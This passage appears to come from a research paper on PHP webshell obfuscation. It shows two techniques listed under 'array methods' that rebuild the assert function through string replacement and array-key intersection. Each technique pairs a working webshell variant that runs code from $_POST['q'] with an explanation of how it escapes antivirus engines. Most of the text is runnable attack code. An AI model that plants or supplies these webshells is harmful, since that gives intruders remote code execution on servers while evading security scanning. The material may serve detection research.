 Array methods
Original webshell sample:
<?php assert($_POST['q']);?>
Webshell obtained after using
the corresponding method:
<?php
$b = substr_replace("assexx","rt",4);
$a = array($array = array('' => $b($_POST['q'])));
var_dump($a);
?>
Description:
The code first obfuscates the sensitive function "assert", then assigns the webshell
"assert($_POST['q'];" to the variable "a" using a two-dimensional array, and finally executes
the webshell using the var_dump method. The use of two-dimensional arrays can further
improve the success rate of escaping antivirus engine.
Original webshell sample:
<?php assert($_POST['q']);?>
Webshell obtained after using
the corresponding method:
<?php
$a1 =
array("a"=>"red","ss"=>"green","c"=>"blue","er"=>"hello","t"=>"hey");
$a2 =
array("a"=>"red","ss"=>"blue","d"=>"pink","er"=>"hellos","moza"=>"g
ood_boy","t"=>"hey");
$result = array_intersect_key($a1, $a2);
$a = array_keys($result);
$man = $a[0].$a[1].$a[2]."t";
$kk=$_POST['q'];
@$man(`/**/`.$kk=$kk);
print_r($a1);
?>
Description:
This method uses a combination of php array intersection operation and dynamic code
execution, by performing array intersection operation on variables "a1", "a2", assigning the
result to the variable "result", then taking the array key-value and assigning it to the variable
"a". By string splicing, the string "assert" is assigned to the variable "man", and finally the
dynamic execution method is used to execute the webshell. This way also hides the sensitive
function "assert" and escapes detection by the antivirus engine.
...
Fe Chain